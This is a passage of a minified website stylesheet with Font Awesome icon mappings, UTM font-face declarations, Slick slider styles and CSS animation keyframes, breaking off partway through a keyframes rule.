e{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Font UTM */
@font-face{font-family:'UTM AS';src:url(f/utm/UTMASHeartbeat.eot);src:url(f/utm/UTMASHeartbeat.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMASHeartbeat.woff2) format('woff2'),url(f/utm/UTMASHeartbeat.woff) format('woff'),url(f/utm/UTMASHeartbeat.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'UTM Aurora';src:url(f/utm/UTMAurora.eot);src:url(f/utm/UTMAurora.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAurora.woff2) format('woff2'),url(f/utm/UTMAurora.woff) format('woff'),url(f/utm/UTMAurora.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'UTM Bebas';src:url(f/utm/UTMBebas.eot);src:url(f/utm/UTMBebas.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMBebas.woff2) format('woff2'),url(f/utm/UTMBebas.woff) format('woff'),url(f/utm/UTMBebas.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Avo';src:url(f/utm/UTMAvo.eot);src:url(f/utm/UTMAvo.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvo.woff2) format('woff2'),url(f/utm/UTMAvo.woff) format('woff'),url(f/utm/UTMAvo.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'AvoB';src:url(f/utm/UTMAvoBold.eot);src:url(f/utm/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvoBold.woff2) format('woff2'),url(f/utm/UTMAvoBold.woff) format('woff'),url(f/utm/UTMAvoBold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Impact';src:url(f/utm/UTMImpact.eot);src:url(f/utm/UTMImpact.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMImpact.woff2) format('woff2'),url(f/utm/UTMImpact.woff) format('woff'),url(f/utm/UTMImpact.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Flamenco';src:url(f/utm/UTMFlamenco.eot);src:url(f/utm/UTMFlamenco.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMFlamenco.woff2) format('woff2'),url(f/utm/UTMFlamenco.woff) format('woff'),url(f/utm/UTMFlamenco.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'HelvetIns';src:url(f/utm/UTMHelvetIns.eot);src:url(f/utm/UTMHelvetIns.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMHelvetIns.woff2) format('woff2'),url(f/utm/UTMHelvetIns.woff) format('woff'),url(f/utm/UTMHelvetIns.ttf) format('truetype');font-weight:400;font-style:normal}
/* Slick Slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;content:'\f111';text-align:center;opacity:.25;color:#a970a7}.slick-dots li.slick-active button:before{opacity:.75;color:#a970a7}
/* Animation */
@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes 